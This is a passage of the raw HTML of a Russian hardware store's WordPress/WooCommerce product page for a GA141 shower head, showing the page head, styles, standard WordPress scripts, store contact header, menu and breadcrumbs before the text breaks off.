

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://samodelkin74.ru/product/lejka-dushevaja-ga141/
body_size: 13982
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name="robots" content="index, follow">


    <!-- Предзагрузка для google шрифтов, для ускорения -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- Шрифт -->
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,900" rel="stylesheet">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Лейка душевая GA141 - Самоделкин</title>
	<link rel="canonical" href="http://samodelkin74.ru/product/lejka-dushevaja-ga141/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Лейка душевая GA141 - Самоделкин" />
	<meta property="og:url" content="http://samodelkin74.ru/product/lejka-dushevaja-ga141/" />
	<meta property="og:site_name" content="Самоделкин" />
	<meta property="article:modified_time" content="2024-02-02T19:56:46+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://samodelkin74.ru/product/lejka-dushevaja-ga141/","url":"http://samodelkin74.ru/product/lejka-dushevaja-ga141/","name":"Лейка душевая GA141 - Самоделкин","isPartOf":{"@id":"http://samodelkin74.ru/#website"},"datePublished":"2023-10-27T19:56:00+00:00","dateModified":"2024-02-02T19:56:46+00:00","breadcrumb":{"@id":"http://samodelkin74.ru/product/lejka-dushevaja-ga141/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["http://samodelkin74.ru/product/lejka-dushevaja-ga141/"]}]},{"@type":"BreadcrumbList","@id":"http://samodelkin74.ru/product/lejka-dushevaja-ga141/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"http://samodelkin74.ru/"},{"@type":"ListItem","position":2,"name":"Товары","item":"http://samodelkin74.ru/tovary/"},{"@type":"ListItem","position":3,"name":"Лейка душевая GA141"}]},{"@type":"WebSite","@id":"http://samodelkin74.ru/#website","url":"http://samodelkin74.ru/","name":"Самоделкин","description":"Универмаг строительных и отделочных материалов","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://samodelkin74.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/samodelkin74.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-5-compat-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/fontawesome4-compat.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://samodelkin74.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='main-style-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/style.min.css?ver=1.046' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/slick.css?ver=1.046' type='text/css' media='all' />
<link rel='stylesheet' id='custom-styles-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/custom-styles.css?ver=1.163' type='text/css' media='all' />
<script type="text/javascript" src="http://samodelkin74.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://samodelkin74.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://samodelkin74.ru/wp-json/wp/v2/product/136643" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://samodelkin74.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 7.5.0" />
<link rel='shortlink' href='http://samodelkin74.ru/?p=136643' />
<link rel="alternate" type="application/json+oembed" href="http://samodelkin74.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsamodelkin74.ru%2Fproduct%2Flejka-dushevaja-ga141%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://samodelkin74.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsamodelkin74.ru%2Fproduct%2Flejka-dushevaja-ga141%2F&#038;format=xml" />
<style></style>	<!-- Font Awesome -->
	<script defer src="https://use.fontawesome.com/releases/v5.0.10/js/all.js" integrity="sha384-slN8GvtUJGnv6ca26v8EzVaR9DC58QEwsIk9q1QXdCU8Yu8ck/tL/5szYlBbqmS+" crossorigin="anonymous"></script>

	<!-- Wow Js -->
	<script src="http://samodelkin74.ru/wp-content/themes/premium-2/js/wow.js"></script>
	<script>
		 new WOW().init();
	</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-270x270.jpg" />
<style id="kirki-inline-styles"></style>
		

  </head>

  <body class="product-template-default single single-product postid-136643 sidebar-collapse theme-premium-2 woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js">
  
    <!-- Header info panel -->
    <div class="header-info-panel bg-success">
    	<div class="container">
    			<div class="row align-items-center py-2">
    				<div class="header-contacts-item col-lg-4 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-original-title="г. Челябинск, ул. Российская, д. 222">
    						<i class="fas fa-map-marker-alt text-white"></i>
    					</div>
    					<div class="header-contacts-item-info">
    						<div class="header-contacts-item-text">г. Челябинск, ул. Российская, д. 222</div>
    					</div>
    				</div>
    				<div class="header-contacts-item col-lg-3 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="<a href='mailto:2374421@mail.ru'>2374421@mail.ru</a>">
    						<i class="fas fa-envelope text-white"></i>
    					</div>
    					<div class="header-contacts-item-info">
    						<a href="mailto:2374421@mail.ru" class="header-contacts-item-text">2374421@mail.ru</a>
    					</div>
    				</div>
    				<div class="header-contacts-item col-lg-3 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="<a href='tel:+7(351)260-11-73'>+7 (351) 260-11-73</a>">
    						<i class="fas fa-phone text-white"></i>
              </div>
    					<div id="header-phone" class="header-contacts-item-info">
    						<a href="tel:+7(351)260-11-73" class="header-contacts-item-text">+7 (351) 260-11-73</a>
    					</div>
    				</div>

                          <div class="header-contacts-item col-lg-2 col-3 d-flex justify-content-center align-items-center">
                <div class="header-contacts-item-icon">
                  <a href="/search" class="popup-search-open" data-toggle="tooltip" data-placement="bottom" title="Поиск товара на сайте">
                    <i class="text-white fas fa-search fa-lg"></i>
                    <div class="header-contacts-item-info">
                      <span class="header-contacts-item-text">Поиск товара</span>
                    </div>
                  </a>
                </div>
              </div>
            
    			</div>
    	</div>
    </div>

    <!-- Menu -->
    <nav class="navbar navbar-expand-xl bg-white mb-0 py-1">
       <div class="container pl-sm-5 pl-xl-3 pr-xl-0 pr-sm-5" style="font-size: 17px">
          <div class="navbar-translate">

             <a class="navbar-brand text-success beautiful-font" href="http://samodelkin74.ru/" title="ссылка на главный сайт">
							 								 <img src="http://samodelkin74.ru/wp-content/uploads/2019/06/ручка2222.jpg" class="header-logo" alt="логотип компании Самоделкин">
							              </a>

             <button class="navbar-toggler navbar-toggler" type="button" data-toggle="collapse" data-target="#navigation" aria-controls="navigation-index" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-bar bar1"></span>
                <span class="navbar-toggler-bar bar2"></span>
                <span class="navbar-toggler-bar bar3"></span>
             </button>

          </div>

          <div class="collapse navbar-collapse justify-content-end">
            <ul id="menu-main" class="navbar-nav"><li class="nav-item"><a href="http://samodelkin74.ru" class="nav-link">Главная</a></li>
<li class="nav-item dropdown"><a href="http://samodelkin74.ru/tovary/" class="nav-link">Товары</a><div class='dropdown-toggle dropdown-toggle-split mobile-dropdown-button' id='dropdownMenuButton' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'></div>
<ul/ class="dropdown-menu" />
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/" class="nav-link">Товары для труда</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/posuda/" class="nav-link">Посуда</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/instrumenty-2/instrumenty/" class="nav-link">Инструменты</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/sezon/" class="nav-link">СЕЗОН</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/himija/" class="nav-link">Химия</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/zamki/" class="nav-link">Замки</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/svet/" class="nav-link">Свет</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/metizy-2/" class="nav-link">МЕТИЗЫ</a></li>
</ul>
</li>
<li class="nav-item dropdown"><a href="http://samodelkin74.ru/o-kompanii/" class="nav-link">О компании</a><div class='dropdown-toggle dropdown-toggle-split mobile-dropdown-button' id='dropdownMenuButton' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'></div>
<ul/ class="dropdown-menu" />
	<li class="nav-item"><a href="http://samodelkin74.ru/dostavka-i-oplata-vozvrat/" class="nav-link">Доставка и оплата / возврат</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/rekvizity-organizacii/" class="nav-link">Реквизиты организации</a></li>
</ul>
</li>
<li class="nav-item"><a href="http://samodelkin74.ru/media/" class="nav-link">Медиа</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/otzyvy/" class="nav-link">Отзывы</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/novosti/" class="nav-link">Новости</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/kontakty/" class="nav-link">Контакты</a></li>
</ul>          </div>

          <div id="top-cart" class="d-flex">
  					<div class="top-cart-icon">
  						<a class="cart-customlocation" href="http://samodelkin74.ru/cart/" title="Перейти в Корзину">
                <i class="fa fa-shopping-cart"></i>
                <div class="cart-count bg-success">0</div>
              </a>
  					</div>
  				</div>

       </div>

    </nav>

  <!-- Section header -->
  <header class="pages-header container">
  	<div class="row">
      <div class="col text-center">
        <h1 class="h3 text-dark text-uppercase mb-0 animated vanishIn">
          Лейка душевая GA141        </h1>
      </div>
    </div>
  </header>

	
<div id="primary" class="content-area">
	<main id="main" class="site-main " role="main">


<!-- Хлебные крошки -->
<nav id="breadcrumb" class="breadcrumb pl-4" aria-label="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
  <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Самоделкин." href="http://samodelkin74.ru" class="home">
    <span itemprop="name">Главная</span>
  </a><meta itemprop="position" content="1">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Товары." href="http://samodelkin74.ru/tovary/" class="archive post-product-archive">
    <span itemprop="name">Товары</span>
  </a><meta itemprop="position" content="2">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на СЕЗОН." href="http://samodelkin74.ru/product-category/sezon/" class="taxonomy product_cat">
    <span itemprop="name">СЕЗОН</span>
  </a><meta itemprop="position" content="3">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Смесители." href="http://samodelkin74.ru/product-category/sezon/smesiteli/" class="taxonomy product_cat">
    <span itemprop="name">Смесители</span>
  </a><meta itemprop="position" content="4">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Комплектующие к смесителям." href="http://samodelkin74.ru/product-category/sezon/smesiteli/komplektujushhie-k-smesiteljam/" class="taxonomy product_cat">
    <span itemprop="name">Комплектующие к смесителям</span>
  </a><meta itemprop="position" content="5">
